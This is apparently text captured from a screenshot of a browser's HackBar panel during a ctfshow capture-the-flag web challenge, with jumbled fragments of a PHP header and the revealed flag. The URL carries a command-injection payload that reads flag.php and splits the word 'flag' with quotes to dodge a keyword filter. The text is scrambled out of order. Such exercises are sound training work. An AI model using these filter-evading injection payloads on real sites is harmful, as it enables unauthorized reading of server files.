 $flag="ctfshow{6d53ff3a-5b45-48f2-a168-a11e7f072745}"; */ # @link: https://ctfer.com # @email: h1xa
@Date: 2020-09-05 20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*
HackBar 欢迎 元素 控制台 源代码 性能 网络 应用程序 Lighthouse CSS 概述
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://3dd744ed-9137-4036-ae84-df20403b6b6e.challenge.ctf.show/?c=tac<fla''g.php||
Split URL
Execute
Post data Referer User Agent Cookies Clear All